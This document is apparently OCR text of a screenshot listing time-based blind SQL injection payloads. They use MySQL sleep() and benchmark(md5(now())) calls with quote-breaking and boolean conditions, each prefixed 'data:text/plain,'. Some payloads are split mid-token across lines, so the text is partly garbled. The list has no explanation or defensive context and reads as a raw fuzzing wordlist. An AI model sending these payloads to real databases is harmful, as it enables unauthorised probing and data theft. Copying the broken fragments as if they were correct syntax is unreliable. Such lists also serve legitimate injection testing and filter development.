
data:text/plain,
" and "x"="x&&sLEEp(3)&&1
data:text/plain,
" and "x"="x aND BeNChMaRK(2999999,Md5(NoW
())) AnD 1
data:text/plain,
" and "x"="x&&BeNChMaRK(2999999,mD5(NOW()))
&&1
data:text/plain,
" and "x"="x AnD sLeep(3) ANd 0=0
data:text/plain,
&&sleep(3)&&1A=0
data:text/plain,
and x=y and benchmark(2999999,md5(now())) an
d 1 and 1=1
data:text/plain,
and x=y and benchmark(2999999,md5(now())) an
d 1 and 1>1
data:text/plain,
and x=y and benchmark(2999999,md5(now())) an
d 1 and x=x
data:text/plain,
and x=y and benchmark(2999999,md5(now())) an
d 1 and x=y
data:text/plain,
and x=y and benchmark(2999999,md5(now())) an
d 1" and "x"="x
data:text/plain,
and x=y and benchmark(2999999,md5(now())) an
d 1" and "x"="y